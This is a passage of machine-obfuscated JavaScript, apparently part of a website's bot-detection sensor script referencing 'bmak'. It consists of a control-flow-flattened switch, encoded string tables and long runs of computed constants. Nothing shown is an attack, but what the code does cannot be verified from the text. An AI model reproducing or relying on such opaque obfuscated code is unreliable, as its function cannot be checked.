hW.pop(),OQ6=l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(Q66,Lq(S66,En)),Lq(lE6,TL)),Lq(TS6,mr)),Lq(YJ6,LX)),Lq(tQ6,pk[X3])),Lq(XQ6,Hj)),Lq(dB,zf)),Lq(lS6,pk[En])),Lq(YQ6,gG)),Lq(GB,pK)),Lq(Fh6,mH)),Lq(KJ6,mL)),Lq(hT6,pk[kO])),OQ6;}break;case kT:{var mE6=tm[vI];hW.push(ts6);var PJ6=SV()[NV(Hj)](m8,DV);var KI6=jx()[Ec(CT6)](I4,xK(En),JM6);var FC=MW;var AS6=mE6[SV()[NV(bO)](hV,lV)]();while(M3(FC,AS6[dY()[DZ(MW)](Rd,k0)])){if(vm(KI6[jx()[Ec(YH)].apply(null,[zO,xK(xK({})),hn])](AS6[dY()[DZ(mH)].call(null,Cz,Oq)](FC)),MW)||vm(KI6[jx()[Ec(YH)].call(null,zO,rU,hn)](AS6[QH(typeof dY()[DZ(IS6)],l7([],[][[]]))?dY()[DZ(TL)].call(null,wE6,hS6):dY()[DZ(mH)](Cz,Oq)](l7(FC,En))),MW)){PJ6+=En;}else{PJ6+=D9[SV()[NV(Fg)].apply(null,[d4,Fz])]();}FC=l7(FC,TL);}var EB;return hW.pop(),EB=PJ6,EB;}break;case rJ:{var bE6;hW.push(R0);var It6;var n56;for(bE6=MW;M3(bE6,tm[dY()[DZ(MW)].apply(null,[HH,k0])]);bE6+=En){n56=tm[bE6];}It6=n56[FZ()[f2(Op)](Zd,xK([]),g3,rl,vf)]();if(f9[dY()[DZ(rx)].call(null,Aq,AY)].bmak[SV()[NV(Zj)].call(null,hN,Jp)][It6]){f9[dY()[DZ(rx)](Aq,AY)].bmak[SV()[NV(Zj)](hN,Jp)][It6].apply(f9[bl(typeof dY()[DZ(J56)],'undefined')?dY()[DZ(rx)].apply(null,[Aq,AY]):dY()[DZ(TL)](IF6,xJ6)].bmak[SV()[NV(Zj)](hN,Jp)],n56);}hW.pop();}break;case q9:{hW.push(fC);var QI6=Ak;var B56=SV()[NV(Hj)](m8,zX);for(var Ch6=MW;M3(Ch6,QI6);Ch6++){B56+=SV()[NV(Tf)](sf,AW);QI6++;}hW.pop();}break;case Ev:{hW.push(F66);f9[QH(typeof Pz()[VG(Jf)],l7([],[][[]]))?Pz()[VG(gG)](Uc,U96,Xm,hS6,xr):Pz()[VG(g0)](R4,pK,Hf,fU,wm)](function(){return Vm.apply(this,[q9,arguments]);},qr);hW.pop();}break;}};var tB=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DU=function WJ6(J96,Dh6){var Ct6=WJ6;do{switch(J96){case qR:{hb=Hf*Hj-BQ6+IH+gG;kX=pK*BQ6-Hj*gG;V8=Hj+Hf*zf+gG;J96-=J;h8=IH*pK*rl+zf*TL;}break;case Ps:{TO=pK*Hj+BQ6+rl-IH;SJ6=BQ6-rl+mr+Hj*pK;Rm=Hf*gG*mr-LX*TL;wH=LX*gG*rl+mr-TL;sQ6=Hf*LX*rl-IH+pK;nT6=En*pK+zf+BQ6*IH;Th6=rl+Hf*TL*IH-gG;xE6=gG*Hf-Hj-mr;J96=Gv;}break;case S:{vj=En+TL*zf+rl+IH;m8=rl+En+IH*gG;R4=Hf+zf+LX+IH+TL;Uc=pK*mr+IH-LX;J96+=Dv;zk=LX*gG+pK+En-TL;FU=En+Hj+IH+LX*zf;}break;case xt:{if(M3(D96,K96.length)){do{var BC=Gj(K96,D96);var sB=Gj(Ng.Oh,t66++);H56+=pb(vI,[W0(Or(W0(BC,sB)),xN(BC,sB))]);D96++;}while(M3(D96,K96.length));}J96=r6;}break;case dQ:{JJ6=rl*pK+zf*BQ6+gG;W4=BQ6*zf+Hf+IH;J96-=hs;j66=IH*BQ6-Hj+LX*zf;Vr=gG*rl-En+Hf*IH;RF6=rl-IH+Hj+BQ6*gG;gA=TL+IH*BQ6-mr;}break;case nM:{z8=Hf*gG+pK*Hj+IH;J96=bs;n96=BQ6*En*IH-rl-gG;vU=BQ6+IH*Hj-En+Hf;TA=mr*pK*Hj+TL;LI6=rl*pK*zf+LX-En;AC=TL*mr*zf*En*pK;}break;case Y9:{dJ6=LX*IH*pK-Hj+gG;Xs6=En*mr+zf*BQ6;V66=mr+IH+Hj*BQ6-LX;fr=gG*BQ6+Hf-IH+LX;J96=rh;MJ6=pK+En+zf*gG*IH;}break;case mJ:{DT6=gG+rl*BQ6-zf-Hf;wB=rl*Hf+pK+gG;LU=BQ6+mr*Hf-rl-IH;q4=zf+pK+rl*Hf+Hj;O0=Hj+mr+gG*TL*pK;J96-=bM;rT6=rl+IH*LX*Hj-zf;T4=LX*mr+gG*Hf;DI6=Hj+BQ6+gG*mr*pK;}break;case UE:{if(M3(GM6,HJ6.length)){do{var Rh6=Gj(HJ6,GM6);var EC=Gj(AJ6.Dt,CN++);tD6+=pb(vI,[xN(W0(Or(Rh6),EC),W0(Or(EC),Rh6))]);GM6++;}while(M3(GM6,HJ6.length));}J96-=gJ;}break;case vh:{if(M3(HM6,MF6.length)){do{dY()[MF6[HM6]]=xK(Gc(HM6,TL))?function(){return BU.apply(this,[lT,arguments]);}:function(){var TF6=MF6[HM6];return function(gE6,O56){var pE6=M4.call(null,gE6,O56);dY()[TF6]=function(){return pE6;};return pE6;};}();++HM6;}while(M3(HM6,MF6.length));}J96=YF;}break;case MT:{J96+=nT;Er=rl*BQ6+Hj*IH-TL;ck=zf*pK+BQ6+Hf*gG;Wh6=zf+Hj*BQ6+LX*rl;Sm=IH*BQ6-pK*LX-Hj;ls6=pK*BQ6-mr-LX-gG;LF6=BQ6*TL+pK*Hf+En;P96=pK*TL*rl*Hj-zf;}break;case pI:{mX=LX+BQ6-IH+gG;nt6=gG+Hf*TL+LX*IH;J56=BQ6-Hj+rl+IH+En;UY=pK+BQ6-LX+TL+En;sf=gG*mr+BQ6-zf-pK;zx=BQ6-En+TL*zf;H3=BQ6+LX*Hj-pK*En;j0=BQ6*rl+IH*Hj+TL;J96-=Ev;}break;case tM:{J96+=hM;CO=pK*Hj+gG*BQ6-En;jO=Hf-gG+pK+BQ6*zf;Bf=En-LX+Hf+gG*BQ6;tT6=mr+IH+BQ6*Hj+LX;lC=Hf*IH-gG+TL*En;Ub=pK*TL+Hf*IH-En;C0=rl+BQ6+En+Hj*Hf;xm=BQ6*rl-mr+Hf;}break;case sQ:{while(vm(lh6,MW)){DB+=P56[lh6];lh6--;}J96+=xI;return DB;}break;case Bh:{J96=B6;ZI6=BQ6-En+mr*gG*IH;OI6=LX+Hj+zf*BQ6+En;XF6=Hf*pK*TL+BQ6+Hj;ZT6=pK*rl-Hj+gG*BQ6;m66=BQ6*Hj+zf-TL+Hf;}break;case Tt:{OF6=TL*BQ6+LX+gG;J96-=DT;bO=zf+gG+TL*BQ6;Pw=LX+TL*IH+Hf*Hj;DF6=Hf*LX*mr*TL;hz=IH*Hf-Hj+pK+zf;jp=BQ6*Hj+LX+pK*gG;Gf=IH+BQ6*zf*En+rl;N56=Hf*Hj*LX-gG+TL;}break;case AM:{I4=Hf*zf+mr+gG-Hj;TU=IH*Hf-zf*LX+TL;ws6=rl*En*IH*TL*mr;Ms6=gG+zf*Hf+LX-mr;J96-=A6;D0=pK+gG+zf*IH*LX;zQ6=TL*BQ6-Hj+Hf*gG;}break;case tT:{CT6=gG+IH*rl*zf;QC=pK*BQ6-Hf+rl-IH;wm=Hf*LX*TL+mr*gG;J96=Vh;b66=BQ6*rl+zf*Hf;}break;case B5:{A96=mr*Hf+pK*zf-En;V56=En*Hf*TL*pK;Lw=BQ6*IH+pK+rl+Hf;B8=pK+mr*zf*Hj+Hf;KN=pK*rl*Hj-LX-gG;GA=BQ6+TL*Hf-LX+IH;J96=x5;}break;case n2:{Af=Hj+TL+En+Hf;J96-=sF;Fg=zf*LX+rl-En-Hj;Mj=Hj+Hf+mr+En+gG;S7=gG+Hj+rl;lj=IH*pK+mr-rl-gG;}break;case wM:{J96=YF;return WJ6(IF,[HF6]);}break;case sT:{NM6=IH+LX*Hj+rl*BQ6;Xw=BQ6*rl-IH*TL;Zm=IH+BQ6*gG+mr-LX;J96-=O5;m56=BQ6*IH-LX+mr-Hj;LD6=rl*BQ6-TL+mr-En;vJ6=BQ6*Hj+pK+gG;}break;case D6:{Dj=gG+mr+BQ6*zf-Hf;Ar=TL+BQ6*mr+pK+gG;dq=mr*Hj*Hf-TL*LX;J96=m6;Dm=mr+IH*BQ6-gG;Vq=rl+IH*BQ6+En-Hj;}break;case DQ:{Zb=Hf*IH-Hj-rl-mr;PO=BQ6*pK-mr*rl*En;f4=gG*Hf+Hj-LX+TL;EJ6=IH*pK*rl-Hj*mr;bD6=BQ6*LX+zf+IH*Hf;sM6=En*Hf*pK*mr+IH;J96+=Jv;zM6=Hj*pK-rl+Hf*gG;BA=Hj*LX*pK+zf*TL;}break;case Gt:{kA=mr+LX+Hf*IH-Hj;fk=BQ6*gG+TL+zf*IH;J96=YS;Bg=IH+Hf*rl+TL;gK=pK*mr*Hj*LX+IH;}break;case pF:{SM6=pK*BQ6-mr-IH*zf;jh6=IH*BQ6+gG*LX-pK;ff=TL+LX+Hf*rl*mr;lf=gG*BQ6+IH*pK+TL;J96=JS;cM6=IH*BQ6+pK+Hf;Dg=gG*BQ6+Hf-En;K0=pK*TL*Hf-mr-Hj;}break;case Vt:{Ab=En+Hj-BQ6+gG*Hf;wO=BQ6+gG+IH*Hj*TL;Oj=IH*zf+pK*rl*mr;J96=Tt;CP=rl-zf+gG+TL*BQ6;RA=rl-mr+Hj+TL*BQ6;ms6=pK+zf+LX*IH*Hj;M8=rl+Hj+TL*BQ6;}break;case YS:{hA=BQ6*pK-rl*Hj;J96-=ET;xg=IH-gG+pK*Hj*LX;Hp=zf+gG+En+TL*BQ6;Yg=rl+mr+gG*En*BQ6;}break;case RI:{J96=Vs;L96=BQ6*mr*TL-rl-LX;xh6=zf-rl+TL*BQ6*mr;Kh6=Hj*BQ6-rl-zf+Hf;gt6=IH+LX+Hf+BQ6*gG;PF6=gG*IH*pK-Hf-zf;Nq=IH*BQ6-Hf-gG-zf;Ss6=rl*En*pK*IH+zf;Jt6=rl+Hj*BQ6+pK*TL;}break;case Os:{IS6=BQ6+LX*Hf+Hj-IH;J96=CS;p4=Hf*mr-zf+gG*IH;sj=zf+BQ6+Hf;qm=BQ6+Hj+zf*rl;H96=gG*BQ6*En+mr*zf;UI6=BQ6*Hj+zf*pK+IH;zO=TL+LX*Hf+gG;X7=LX+pK*zf*TL;}break;case xT:{xJ6=LX-Hf+BQ6*pK+IH;JM6=TL+zf*BQ6-rl-En;bp=Hj*BQ6+pK+rl+IH;cp=BQ6*Hj-IH*rl;zg=mr-Hf*IH+BQ6*pK;X4=IH*Hf+mr+rl*BQ6;J96-=Qh;}break;case gt:{xr=zf*Hf-rl*IH;tt6=Hf*Hj+En-pK+mr;J96=R9;L3=BQ6+Hf+Hj*rl*TL;lT6=BQ6*pK+LX-rl-Hj;hg=pK*Hf*TL-Hj-rl;rb=IH+BQ6+pK*Hf+mr;jP=TL*BQ6+LX-gG;}break;case r6:{J96+=xM;return H56;}break;case IT:{W3=zf+IH*BQ6-Hf*Hj;mh6=IH+zf*pK+Hf*Hj;J96+=t5;zq=Hf*TL*Hj-rl+En;Jd=En+TL+Hf*IH+pK;}break;case gT:{J96=mT;if(vm(vv6,MW)){do{var pM6=Ik(Gc(l7(vv6,Kt6),hW[Gc(hW.length,En)]),VS6.length);var PS6=Gj(tE6,vv6);var UB=Gj(VS6,pM6);Ys6+=pb(vI,[xN(W0(Or(PS6),UB),W0(Or(UB),PS6))]);vv6--;}while(vm(vv6,MW));}}break;case G5:{A3=En*rl*zf-gG+Hf;J96+=qT;fg=Hj-TL+rl+gG;rx=TL+En+Hj-LX+gG;pU=Hf+gG*mr*En-TL;XW=gG*IH-En+rl-Hj;}break;case hQ:{J96=Bh;Tv6=rl*En*BQ6-gG*LX;XO=BQ6*gG+mr+IH*rl;PQ6=rl*En*gG+BQ6*IH;cS6=pK*BQ6+LX-gG*mr;hk=BQ6*gG+zf+LX;PT6=rl*Hf*Hj;}break;case XR:{vf=rl*Hf-Hj*zf;Iq=Hj*LX+BQ6;Mc=IH*Hj*TL+Hf*En;Ux=gG*Hf-Hj*pK*mr;JO=Hj+IH-rl+pK+BQ6;J96=K9;nN=IH-gG+mr-En+BQ6;Dn=Hf+BQ6+TL-zf*En;hV=IH+TL+En+BQ6-rl;}break;case x2:{Im=En+IH*Hf-BQ6;YS6=zf-Hf+En+BQ6*pK;kT6=Hj+gG*IH*TL*rl;jk=rl*pK*TL-Hf+BQ6;J96=B5;}break;case c6:{cQ6=BQ6*IH-Hj*LX;J96-=Sv;B0=Hf-TL-mr+IH*BQ6;zE6=rl*Hf*En*LX-mr;mI6=zf*BQ6+gG*pK-En;}break;case WM:{var P56=Dh6[vI];var DB=l7([],[]);var lh6=Gc(P56.length,En);J96=sQ;}break;case m6:{n0=BQ6*En*gG-LX-Hj;Qq=BQ6*rl-En+LX*mr;U0=mr+Hf+zf*BQ6;mU=gG*BQ6-En+Hj*IH;UE6=zf*IH*pK+BQ6-Hj;J96+=th;}break;case R9:{ZM6=En*IH+mr*zf*gG;gU=Hf-mr+zf*Hj*LX;J96-=Qh;rw=TL*En*BQ6+IH-gG;Ak=Hf*mr*TL-LX+Hj;AT6=TL*BQ6-LX+pK-rl;cv6=rl*LX*Hf-IH+BQ6;wt6=BQ6+LX*rl*Hf+TL;}break;case Kt:{fO=LX+BQ6+rl*zf*pK;bh6=BQ6*IH+LX-TL-Hf;J96-=XQ;m4=BQ6*rl+pK*mr-IH;DN=rl+gG*BQ6-Hf;Qs6=BQ6*gG-rl-zf*TL;x66=Hj*gG+BQ6*rl+En;}break;case E5:{J96=wF;T3=BQ6+TL-Hj+zf*pK;Q56=zf*BQ6-TL*mr*Hj;n3=IH*BQ6+rl+Hj*LX;Om=LX+Hf*mr*rl*TL;PB=gG*BQ6+rl+Hj*IH;IM6=En*IH+pK*TL*Hf;}break;case fQ:{while(vm(h66,MW)){var RD6=Ik(Gc(l7(h66,M66),hW[Gc(hW.length,En)]),TM6.length);var Jh6=Gj(tS6,h66);var zC=Gj(TM6,RD6);HF6+=pb(vI,[xN(W0(Or(Jh6),zC),W0(Or(zC),Jh6))]);h66--;}J96=wM;}break;case BF:{VJ6=Hf*mr*gG+rl*En;pB=BQ6*En+Hf*zf*TL;S8=TL*Hf+En+BQ6-zf;p0=TL*Hf+BQ6-pK+rl;kq=rl*Hf-mr;RS6=BQ6*IH+gG+rl+Hf;wq=En+mr+rl*Hf-Hj;J96=x2;sF6=TL+Hf*gG-LX+BQ6;}break;case st:{J8=rl*zf*pK+BQ6;HB=En*pK-rl+BQ6*zf;qI6=rl-mr+zf*BQ6-LX;OD6=BQ6*gG-pK*Hj*En;pN=TL-En+IH*BQ6;kQ6=BQ6*zf+IH+Hf-En;Ts6=BQ6-IH+pK*Hf+En;J96=EI;}break;case rF:{gk=Hj+gG+mr*IH+BQ6;l56=TL+BQ6*rl-LX*Hf;qf=TL+mr*Hf*pK-Hj;rW=rl+IH*zf*mr*LX;B3=Hf*rl-LX+mr-IH;Ut6=TL-Hf-IH+zf*BQ6;J96=zh;hU=zf*pK+Hj+gG+IH;HU=gG*Hj+Hf-mr+pK;}break;case gE:{var Q96=Dh6[vI];Ng.Oh=WJ6(WM,[Q96]);J96+=pE;while(M3(Ng.Oh.length,Hh))Ng.Oh+=Ng.Oh;}break;case SS:{if(vm(FQ6,MW)){do{Hh6+=jE6[FQ6];FQ6--;}while(vm(FQ6,MW));}J96=GT;}break;case ZR:{Jm=pK+gG-TL-En+BQ6;vw=pK+zf*rl*mr+Hj;BP=IH*zf*Hj-gG+LX;U96=gG+zf+rl*BQ6+Hf;J96+=G;}break;case PM:{BF6=mr*gG*Hf-rl*IH;Ht6=Hf*LX*rl-zf*TL;gM6=rl+Hj+BQ6*gG+mr;J96-=U2;Hs6=BQ6+Hf*mr*Hj-pK;Xj=gG+zf*IH*Hj-pK;}break;case Vh:{J96=KS;hh6=IH-LX*mr+gG*Hf;g3=BQ6-zf+Hj*Hf+mr;hD6=Hj+gG*Hf-pK+TL;nm=mr+gG*BQ6-Hj*IH;lM6=LX+BQ6*zf-Hf+pK;Ur=pK*rl*En*Hj-LX;}break;case JS:{DS6=rl*BQ6-En-LX-Hj;st6=gG*zf*pK-IH-Hf;zB=mr+LX*TL*BQ6-zf;SD6=Hj*zf+BQ6+Hf*pK;fS6=TL*rl+IH*BQ6+gG;nB=mr+Hj+BQ6*LX-rl;gp=Hf+BQ6*rl-mr+LX;IT6=BQ6*zf+Hj-gG+LX;J96+=gM;}break;case MQ:{R56=TL*gG+zf*En*BQ6;D56=rl*BQ6+gG*Hj-Hf;Qb=Hj*BQ6+TL+En+gG;BS6=mr*IH*Hf-BQ6-gG;FE6=gG-TL+Hj*BQ6-pK;rD6=zf*BQ6-rl-gG+Hj;wD6=pK*Hf+rl*gG+BQ6;J96=PM;Fs6=En+pK*zf*gG+TL;}break;case Av:{J96+=RT;Ap=IH*BQ6+mr-rl*gG;bQ6=BQ6+pK*TL*Hf;gr=rl*pK-IH+BQ6*zf;g8=Hf+Hj+BQ6+mr*LX;}break;case nI:{J96=NQ;Aq=mr+IH*gG*zf;mw=BQ6*En-rl+TL+Hf;SN=En*BQ6+IH*LX;Zt6=rl+En+mr*Hf*zf;GU=IH-rl-TL+Hf*LX;}break;case ER:{wN=BQ6*LX-Hj-pK+TL;kM6=pK*BQ6-mr*rl*gG;x3=pK*IH*gG+zf;rJ6=En+zf+LX+BQ6*rl;Xq=lk-hg+OF6+l66-rJ6+X8;PU=IH+BQ6+gG*pK*Hj;X0=rl+BQ6*mr+Hj+zf;bw=gG*BQ6*En-mr;J96=AI;}break;case l2:{w4=mr*gG*Hf-TL-LX;dp=Hj*BQ6+pK+TL-Hf;hI6=En+Hf+rl*BQ6+IH;qj=rl-Hf+BQ6*IH*En;MI6=gG*BQ6-TL*IH*Hf;hM6=Hj*BQ6+TL-IH*En;J96-=I;}break;case FI:{BQ6=Hf+gG*IH+rl-pK;pF6=BQ6*zf-Hf+pK+gG;DM6=zf*pK*En*IH-Hj;MW=+[];J96-=K2;n4=TL*BQ6+En-pK-LX;}break;case T6:{qh6=IH*BQ6+pK-Hf;CQ6=gG*BQ6+Hj-rl-Hf;OM6=zf*mr*LX*pK-rl;J96=mh;GT6=TL*rl*Hj*zf+gG;}break;case k6:{g0=LX+Hj*mr+TL+rl;rg=Hf+En-LX-TL+zf;J96=S;bA=rl-Hj+LX*IH+En;AY=mr+Hf*TL+rl;jc=gG*rl-pK+zf+Hf;mW=En+Hf+Hj+IH;}break;case GT:{J96+=Lh;return Hh6;}break;case DR:{I96=zf*pK*gG-mr+IH;U3=TL-gG*LX+BQ6*Hj;hE6=pK+IH*BQ6-TL-Hj;E56=rl*TL*Hf-En;bj=LX-zf+rl*TL*Hf;ng=Hf+BQ6*mr-En+zf;J96-=TI;wJ6=pK+rl*En+BQ6*gG;dt6=IH-rl*Hj+pK*BQ6;}break;case x5:{D66=BQ6*En+rl+TL*Hf;ZL=zf+BQ6+Hf+LX*IH;EM6=gG*zf+rl*BQ6+Hj;Q3=TL*BQ6-mr-LX*Hj;J66=Hj+mr*BQ6+gG+Hf;J96-=L9;}break;case QF:{J96=RJ;mx=Hj-zf-rl+Hf+BQ6;Rp=LX+pK*gG-IH;Uk=zf+TL+pK*IH+En;A4=zf-TL+Hj*gG+Hf;GN=gG+En+pK*zf+IH;}break;case CQ:{hS6=pK*En*zf*IH+mr;RU=rl*BQ6+Hj-gG-zf;b8=mr*Hf+IH*BQ6+pK;YE6=IH-gG*zf+Hj*BQ6;J96-=J6;g56=zf*gG*Hj-mr*rl;ph6=pK+Hf+zf*rl*gG;}break;case fT:{Cb=Hj+rl+IH*gG+TL;dr=Hf*TL+En-LX;J96=XI;Ff=rl*pK+mr*zf+TL;sX=IH+rl*LX-En;}break;case YM:{qk=Hj*BQ6+En-mr-TL;Jk=LX-gG+mr*pK*IH;nh6=IH*BQ6+Hf-gG;J96+=tv;HS6=TL*IH*gG*rl+BQ6;}break;case SR:{wf=En+rl*Hf+Hj*gG;Kg=zf+En+IH*BQ6+mr;J96=b9;QD6=Hj+pK*gG*LX*En;EI6=rl*BQ6-pK*TL*En;j4=pK*Hf+IH*gG;x0=rl*LX*Hf-zf+Hj;}break;case L2:{Wm=BQ6*mr-gG*rl;WT6=LX*TL+BQ6*rl;WA=pK+rl*BQ6+LX+mr;kf=IH-Hf+BQ6*gG+mr;J96+=zs;qA=gG*mr*LX*rl+En;}break;case TJ:{Pq=gG*Hj*LX-En+zf;R3=IH*Hf-pK*LX;fj=Hf*LX+BQ6-zf;xb=Hj-pK*En+Hf*zf;Yk=Hf*pK-TL*En-BQ6;J96+=mR;PE6=Hf*pK-BQ6-TL+mr;Qg=Hj*LX*pK-En-zf;Y4=rl*pK*LX+Hf;}break;case zT:{kk=Hf+rl*LX*mr*zf;c96=BQ6+rl*gG*Hj+pK;AD6=gG*rl*TL*zf-IH;sg=rl*BQ6+gG*Hf-Hj;J96-=Bv;PN=zf*BQ6-Hj-LX*En;Qf=En+IH*BQ6+rl+Hj;lO=Hj*BQ6+LX-mr+gG;}break;case Gh:{J96+=PE;rP=IH*pK*zf-Hf+Hj;Gh6=rl-Hf+LX+BQ6*pK;dF6=pK+gG+BQ6*IH-LX;Z4=LX*rl*Hf-TL-BQ6;AM6=Hj+mr-zf+gG*BQ6;Wt6=gG*BQ6+IH*Hj;mB=Hf+BQ6*IH-pK;}break;case N6:{hW.push(DM6);E3=function(Bs6){return WJ6.apply(this,[gE,arguments]);};pb.call(null,LT,[n4,DM6]);hW.pop();J96=YF;}break;case CR:{var K96=jA[JB];var D96=MW;J96+=CS;}break;case JQ:{J96+=AF;h56=gG*pK*IH-zf+LX;V0=IH*BQ6+pK+rl*LX;fF6=zf+LX+Hf*pK;LO=gG+LX+pK*mr*zf;}break;case NM:{Z8=TL+gG+zf*BQ6+Hf;J96-=vF;YD6=pK+TL*rl*Hf;Ih6=mr*pK+IH*BQ6+LX;jt6=LX*BQ6*TL-Hj+mr;Iv6=BQ6*IH+Hf-Hj*pK;D3=rl*mr*Hf-TL-Hj;lF6=IH*BQ6-Hf-LX+zf;}break;case qS:{A56=BQ6+pK-IH+gG*Hf;rE6=BQ6*Hj+zf-rl*IH;Cs6=zf*pK+BQ6*Hj+mr;tM6=En*pK-Hf+gG*BQ6;J96=Xv;Kk=mr*Hj+BQ6*rl+zf;}break;case w6:{Y66=pK+TL*zf*IH*Hj;ZQ6=Hj+rl*BQ6-Hf-zf;VQ6=pK*TL*IH*rl-BQ6;M0=Hf*zf-mr-TL+IH;dg=BQ6*En*pK-Hf*mr;BN=TL*Hf+BQ6*IH*En;I66=pK*Hf+BQ6+Hj+LX;ZS6=gG*Hj*IH+TL-Hf;J96-=Y2;}break;case ZQ:{J96-=UJ;Yr=gG+TL*rl+BQ6*mr;nq=rl+BQ6+Hf*TL*pK;Y96=BQ6*rl*En-mr+Hj;NE6=Hj*BQ6-mr*zf*pK;K66=mr-TL+IH*BQ6-Hj;Gt6=Hj*BQ6-IH-pK;}break;case Xt:{P66=BQ6*gG-En-Hf-LX;J96-=js;BJ6=Hf*zf-LX+Hj*BQ6;Dw=zf*Hj*TL*En*gG;qE6=TL-Hj+Hf*LX*rl;NT6=TL+rl+Hj*Hf*mr;UM6=TL*Hf*pK+Hj+IH;kr=Hf*LX*rl-BQ6*TL;}break;case tS:{tq=Hf*IH+zf-En;G96=En*LX-Hf+gG*BQ6;GO=LX+Hf*pK-zf*gG;J96-=UI;w66=BQ6+Hf+zf*TL*pK;}break;case RE:{J96-=gJ;cD6=zf*gG*pK+Hf+mr;tj=Hj+BQ6-gG+Hf*LX;EO=BQ6*IH-TL+gG*pK;zs6=rl-zf+BQ6*IH;LT6=pK+zf*En+Hf+BQ6;T0=rl+mr*Hj+gG*BQ6;}break;case mh:{T96=IH+mr*gG+BQ6*zf;J96+=Wv;qD6=IH+zf*pK*rl+mr;PD6=gG*BQ6+LX-Hf-zf;p56=TL+mr+rl*BQ6;}break;case VR:{J96-=rS;gZ=zf*IH+pK+TL*En;CG=TL+zf+LX;kO=Hj+En+pK*zf-Hf;Jf=pK*TL+Hj-rl;s8=Hj*IH+mr*LX+En;kZ=IH+LX*En+zf*pK;jw=Hj+mr+gG*zf+LX;}break;case wh:{fM6=gG+zf*Hf*mr+IH;sh6=pK*IH*rl+TL*BQ6;Qv6=LX-IH+BQ6*Hj-En;n66=mr+gG+En+BQ6*LX;bJ6=TL*Hf*zf-rl-En;J96+=gM;QQ6=zf*LX+Hf*pK-gG;}break;case Ev:{M96=BQ6+IH+zf*Hj*pK;M56=IH*BQ6-Hf+Hj-gG;SB=BQ6*gG+zf+rl-Hf;J96=SQ;vQ6=BQ6+pK*TL*Hf-zf;}break;case F2:{J96+=f6;var GE6=Dh6[vI];var Ds6=Dh6[ZR];var M66=Dh6[nE];var TM6=qt6[pC];var HF6=l7([],[]);var tS6=qt6[GE6];var h66=Gc(tS6.length,En);}break;case Ys:{J96=Rh;zm=BQ6*mr+zf+LX-Hf;sU=IH*Hf+rl+zf+mr;mQ6=mr*gG*Hf-LX-BQ6;Kp=pK+zf-gG+BQ6*IH;}break;case R:{var CN=Ik(Gc(v56,hW[Gc(hW.length,En)]),Fg);var HJ6=qt6[CM6];J96+=XI;var GM6=MW;}break;case jJ:{lI6=LX+zf*BQ6-rl+Hf;d56=TL+BQ6*IH+Hf-mr;pf=TL+rl*mr*Hf-BQ6;v8=LX*BQ6+zf*IH-En;J96=nM;Qr=En-gG*Hj+Hf*zf;qQ6=BQ6*TL*rl-Hf+Hj;UT6=BQ6+Hj*gG*zf+rl;R0=gG*pK*TL-IH+zf;}break;case MF:{wj=Hj+BQ6+IH*rl+gG;xt6=rl*BQ6+En-Hj-mr;Tk=Hf+IH+BQ6*En*Hj;vp=Hj*BQ6+LX-Hf*rl;nk=IH*Hf+Hj-pK;J96+=Fs;Js6=En+BQ6+IH*pK*Hj;J4=En*Hj*IH*LX*rl;}break;case B6:{fs6=LX+BQ6*gG+Hf-En;Em=zf*IH*LX+gG+BQ6;rN=BQ6*gG*En+rl-pK;J96-=vM;NQ6=IH*Hf-En+BQ6-gG;S56=En+pK*BQ6-Hj-zf;rC=En*Hj*BQ6+gG-LX;}break;case hF:{hF6=BQ6*rl+LX-pK*Hj;ED6=BQ6*Hj+zf+LX*gG;J96-=qI;xB=gG*BQ6-zf+LX+IH;FI6=IH+Hf*zf*TL+En;Z66=Hf*Hj*TL-zf+rl;OJ6=Hf-IH-gG+LX*BQ6;PM6=BQ6*zf+En-IH-Hj;KE6=LX*IH+TL*gG*Hf;}break;case GI:{C8=rl*IH*gG+BQ6+Hf;q1=LX*Hf*rl+gG+En;J96=D6;Qw=TL*IH+mr*BQ6;HA=TL+zf+rl*BQ6*En;Iw=Hj+zf*Hf*TL+BQ6;}break;case Vs:{bU=gG*pK*LX*En-rl;YU=gG+pK*Hf-rl-TL;Yp=Hf*rl-gG+BQ6*zf;Vw=BQ6-Hf+pK*zf*LX;J96=GI;hO=gG+TL*BQ6+Hf*rl;OA=mr-TL+Hj*BQ6-gG;}break;case VM:{Ps6=TL*pK*Hf-BQ6-IH;J96+=nT;X66=TL*gG*Hj*IH-mr;O96=IH+BQ6*pK-Hf+rl;tr=gG*pK*TL*mr-LX;PC=Hj*BQ6+rl-LX+Hf;G56=TL*pK*Hf-LX-mr;}break;case mT:{J96+=s5;return pb(ZR,[Ys6]);}break;case I:{Z56=Hf-Hj+BQ6*gG+zf;v3=BQ6*LX-gG+Hf+Hj;XC=pK+En+gG*IH*Hj;J96=MQ;ZD6=BQ6*Hj-Hf+rl*LX;SO=pK+rl*Hj*zf*LX;vB=Hj+BQ6*pK-IH*rl;f56=rl*En*BQ6+zf+gG;}break;case Ft:{J96=SS;var jE6=Dh6[vI];var Hh6=l7([],[]);var FQ6=Gc(jE6.length,En);}break;case g5:{var dN=Dh6[vI];J96+=ct;M4.kS=WJ6(Ft,[dN]);while(M3(M4.kS.length,DJ))M4.kS+=M4.kS;}break;case Z2:{Mp=Hj-rl+zf*BQ6+En;fD6=rl*Hf*mr-TL+LX;U66=gG*Hf+pK+BQ6-LX;kN=BQ6*IH-Hj+LX-pK;W56=BQ6*gG+pK+IH+Hj;BD6=zf+gG-pK+BQ6*rl;J96+=VJ;}break;case wE:{return tD6;}break;case Ms:{Xt6=TL+BQ6*gG-Hj-pK;hs6=gG*zf*Hj-rl;jC=TL*gG*pK*mr+Hf;RE6=LX-IH+BQ6*rl*En;Nt6=Hj*LX*Hf-mr*IH;VD6=Hf*Hj*rl+LX-zf;J96+=R6;th6=BQ6*Hj-Hf+TL+En;}break;case ft:{J96=pI;S96=gG*BQ6+TL*Hf-LX;ZN=En*TL+gG*BQ6-Hf;Cf=rl+BQ6-LX-En+TL;Q1=BQ6+zf+mr-Hj*En;Ip=TL-zf*mr+Hf*pK;}break;case Q5:{Up=gG*BQ6-Hj-rl*IH;J96=Xt;t8=BQ6*IH+gG*Hj-pK;Cl=gG+Hj+BQ6*zf+Hf;jQ6=LX+IH*Hf*TL-gG;pp=Hf*mr*zf-Hj*IH;Eq=pK+Hj+Hf*rl*LX;zb=gG+BQ6*IH-Hf*TL;Rt6=En-zf+rl+Hj*BQ6;}break;case sv:{hW.push(Es6);Gb=function(NF6){return 